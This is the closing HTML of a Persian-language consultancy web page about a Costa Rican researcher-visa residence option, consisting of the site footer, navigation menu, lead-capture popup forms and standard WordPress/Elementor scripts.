						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5790be5 elementor-widget elementor-widget-text-editor" data-id="5790be5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									©2026 تمامی حقوق مربوط به هولدینگ باتیس میباشد.								</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="10499" class="elementor elementor-10499 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-bff8c83 e-flex e-con-boxed e-con e-parent" data-id="bff8c83" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-475b6b7 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="475b6b7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://batisholding.com">
			<img width="1024" height="1024" src="https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1.png" class="attachment-full size-full wp-image-7979" alt="Batis Holding" srcset="https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1.png 1024w, https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1-300x300.png 300w, https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1-150x150.png 150w, https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1-768x768.png 768w, https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1-60x60.png 60w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-73e5e16 elementor-search-form--skin-minimal elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-search-form" data-id="73e5e16" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://batisholding.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-73e5e16">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-73e5e16" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-57d7c55 elementor-widget__width-initial elementor-widget elementor-widget-nav-menu" data-id="57d7c55" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57d7c55" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17866"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">درباره شرکت</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17871"><a href="https://batisholding.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="elementor-sub-item" tabindex="-1">درباره باتیس هلدینگ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17872"><a href="https://batisholding.com/success-stories/" class="elementor-sub-item" tabindex="-1">نمونه های موفق</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17873"><a href="https://batisholding.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="elementor-sub-item" tabindex="-1">تماس با ما</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17867"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">خدمات</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17874"><a href="https://batisholding.com/service_package/%d8%ab%d8%a8%d8%aa-%d9%88-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d8%b4%d8%b1%da%a9%d8%aa-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c/" class="elementor-sub-item" tabindex="-1">راه اندازی و مدیریت شرکت در اروپا</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17875"><a href="https://batisholding.com/service_package/%d8%ae%d8%b1%db%8c%d8%af-%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1-%d8%b3%d9%88%d8%af%d8%a2%d9%88%d8%b1/" class="elementor-sub-item" tabindex="-1">خرید کسب و کار سودآور</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17876"><a href="https://batisholding.com/service_package/%d9%be%da%a9%db%8c%d8%ac-%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a7%d8%b1%d8%b2%d8%b4%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%db%8c%d8%b2%d9%86%d8%b3/" class="elementor-sub-item" tabindex="-1">مشاوره ارزش گذاری و سرمایه گذاری در طرح تجاری</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17877"><a href="https://batisholding.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="elementor-sub-item" tabindex="-1">تماس با ما</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-17868"><a href="https://batisholding.com/blog/" class="elementor-item" tabindex="-1">مقالات</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17882"><a href="https://batisholding.com/%d8%a7%d8%ae%d8%b0-%d8%a7%d9%82%d8%a7%d9%85%d8%aa-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c/" class="elementor-sub-item" tabindex="-1">اخذ اقامت سرمایه گذاری</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17883"><a href="https://batisholding.com/%d8%ab%d8%a8%d8%aa-%d8%b4%d8%b1%da%a9%d8%aa-%d9%88-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d9%85%d8%a7%d9%84%db%8c/" class="elementor-sub-item" tabindex="-1">ثبت شرکت و مدیریت مالی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17884"><a href="https://batisholding.com/%d8%ae%d8%b1%db%8c%d8%af-%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/" class="elementor-sub-item" tabindex="-1">خرید کسب و کار</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17885"><a href="https://batisholding.com/%d8%b3%d8%a7%db%8c%d8%b1-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b6%d8%b1%d9%88%d8%b1%db%8c/" class="elementor-sub-item" tabindex="-1">اطلاعات ضروری</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17869"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">منابع رایگان</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17878"><a href="https://batisholding.com/visatype" class="elementor-sub-item" tabindex="-1">ابزار برنامه ریزی اقامت سرمایه گذاری و بیزنسی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17879"><a href="https://batisholding.com/full_analysis" class="elementor-sub-item" tabindex="-1">تحلیل های باتیس</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17880"><a href="https://batisholding.com/white-papers" class="elementor-sub-item" tabindex="-1">کتابچه های راهنما</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17881"><a href="https://batisholding.com/video_post/" class="elementor-sub-item" tabindex="-1">وبینار و ویدیو پست</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17870"><a href="https://batisholding.com/business-for-sale/" class="elementor-item" tabindex="-1">فرصت های سرمایه گذاری</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="10956" class="elementor elementor-10956 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;open_selector&quot;:&quot;a[href=\&quot;#link-popup\&quot;]&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-515ee9e4 e-flex e-con-boxed e-con e-parent" data-id="515ee9e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1b24050f elementor-widget elementor-widget-heading" data-id="1b24050f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">فرم درخواست اطلاعات تکمیلی</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-243a5762 elementor-button-align-end elementor-widget elementor-widget-form" data-id="243a5762" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc \u27f5&quot;,&quot;step_previous_label&quot;:&quot; \u0642\u0628\u0644\u06cc \u27f6&quot;,&quot;step_icon_shape&quot;:&quot;square&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="Lead_Magnet_Main_Page" name="اطلاعات پروژه">
			<input type="hidden" name="post_id" value="10956"/>
			<input type="hidden" name="form_id" value="243a5762"/>
			<input type="hidden" name="referer_title" value="اقامت موقت با ویزای پژوهشگر در کشور کاستاریکا - باتیس هلدینگ" />

							<input type="hidden" name="queried_id" value="13563"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_a2e8d14 elementor-col-100">
					<p style="color: black;">
به زودی اطلاعات تکمیلی درباره این پروژه را در ایمیل خود دریافت می کنید.
</p>				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_0e7b1fb elementor-col-100">
					اقامت موقت با ویزای پژوهشگر در کشور کاستاریکا				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								نام و نام خانوادگی							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="نام و نام خانوادگی" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								آدرس ایمیل							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="ایمیل*" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_349e825 elementor-col-100">
												<label for="form-field-field_349e825" class="elementor-field-label">
								شماره تماس							</label>
														<input size="1" type="text" name="form_fields[field_349e825]" id="form-field-field_349e825" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="ترجیحا شماره واتس اپ">
											</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_756b1b7 elementor-col-100">
					هدف شما برای دریافت این اطلاعات چیست؟				</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-best_describe elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="اقامت سرمایه گذاری" id="form-field-best_describe-0" name="form_fields[best_describe]"> <label for="form-field-best_describe-0">اقامت سرمایه گذاری</label></span><span class="elementor-field-option"><input type="radio" value="سرمایه گذاری و کسب درآمد دلاری" id="form-field-best_describe-1" name="form_fields[best_describe]"> <label for="form-field-best_describe-1">سرمایه گذاری و کسب درآمد دلاری</label></span><span class="elementor-field-option"><input type="radio" value="صرفا جهت اطلاع" id="form-field-best_describe-2" name="form_fields[best_describe]"> <label for="form-field-best_describe-2">صرفا جهت اطلاع</label></span></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[popUp_Hoenypot]" id="form-field-popUp_Hoenypot" class="elementor-field elementor-size-md " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">ثبت ⟵</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="10212" class="elementor elementor-10212 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;page_views&quot;:&quot;yes&quot;,&quot;page_views_views&quot;:3,&quot;times_times&quot;:3}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9825f19 e-flex e-con-boxed e-con e-parent" data-id="9825f19" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5e234cc e-con-full e-flex e-con e-child" data-id="5e234cc" data-element_type="container">
				<div class="elementor-element elementor-element-10cd1d5 elementor-widget elementor-widget-heading" data-id="10cd1d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">کتاب رایگان: راهنمای خرید کسب و کار خارجی برای ایرانیان</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-78d1ce2 elementor-widget elementor-widget-text-editor" data-id="78d1ce2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>در این کتابچه با مجموعه مواردی که پیش از خرید یک کسب و کار سود آور باید انجام دهید آشنا می شوید.  </p>								</div>
				</div>
				<div class="elementor-element elementor-element-cf8da87 elementor-widget__width-initial elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="cf8da87" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="پاپ آپ دانلود کتابچه">
			<input type="hidden" name="post_id" value="10212"/>
			<input type="hidden" name="form_id" value="cf8da87"/>
			<input type="hidden" name="referer_title" value="اقامت موقت با ویزای پژوهشگر در کشور کاستاریکا - باتیس هلدینگ" />

							<input type="hidden" name="queried_id" value="13563"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								نام و نام خانوادگی							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام و نام خانوادگی">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								ایمیل							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل " required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_7ef2652 elementor-col-100">
												<label for="form-field-field_7ef2652" class="elementor-field-label">
								شماره موبایل							</label>
								<input size="1" type="tel" name="form_fields[field_7ef2652]" id="form-field-field_7ef2652" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="09121001001" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">دریافت کتابچه</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e4a4024 e-con-full e-flex e-con e-child" data-id="e4a4024" data-element_type="container">
				<div class="elementor-element elementor-element-b0e7f37 elementor-widget elementor-widget-spacer" data-id="b0e7f37" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d73514e elementor-widget elementor-widget-image" data-id="d73514e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="713" src="https://batisholding.com/wp-content/uploads/2022/09/راهنمای-حدمات-حمایتی-استارت-آپ-ها-768x713.png" class="attachment-medium_large size-medium_large wp-image-10217" alt="ویزای استارت آپ" srcset="https://batisholding.com/wp-content/uploads/2022/09/راهنمای-حدمات-حمایتی-استارت-آپ-ها-768x713.png 768w, https://batisholding.com/wp-content/uploads/2022/09/راهنمای-حدمات-حمایتی-استارت-آپ-ها-900x836.png 900w, https://batisholding.com/wp-content/uploads/2022/09/راهنمای-حدمات-حمایتی-استارت-آپ-ها-300x279.png 300w, https://batisholding.com/wp-content/uploads/2022/09/راهنمای-حدمات-حمایتی-استارت-آپ-ها.png 925w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="wpc-filters-overlay"></div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"13563","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://batisholding.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1719081568" id="wpil-frontend-script-js"></script>
<script id="rate-my-post-js-extra">
var rmp_frontend = {"admin_ajax":"https://batisholding.com/wp-admin/admin-ajax.php","postID":"13563","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"2","disableClearCache":"1","nonce":"f85d371dda"};
//# sourceURL=rate-my-post-js-extra
</script>
<script src="https://batisholding.com/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.1.2" id="rate-my-post-js"></script>
<script src="https://batisholding.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script src="https://batisholding.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script src="https://batisholding.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/batisholding.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/batisholding.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/batisholding.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ba8b5c4d3d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13563,"title":"%D8%A7%D9%82%D8%A7%D9%85%D8%AA%20%D9%85%D9%88%D9%82%D8%AA%20%D8%A8%D8%A7%20%D9%88%DB%8C%D8%B2%D8%A7%DB%8C%20%D9%BE%DA%98%D9%88%D9%87%D8%B4%DA%AF%D8%B1%20%D8%AF%D8%B1%20%DA%A9%D8%B4%D9%88%D8%B1%20%DA%A9%D8%A7%D8%B3%D8%AA%D8%A7%D8%B1%DB%8C%DA%A9%D8%A7%20-%20%D8%A8%D8%A7%D8%AA%DB%8C%D8%B3%20%D9%87%D9%84%D8%AF%DB%8C%D9%86%DA%AF","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://batisholding.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script src="https://batisholding.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://batisholding.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://batisholding.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
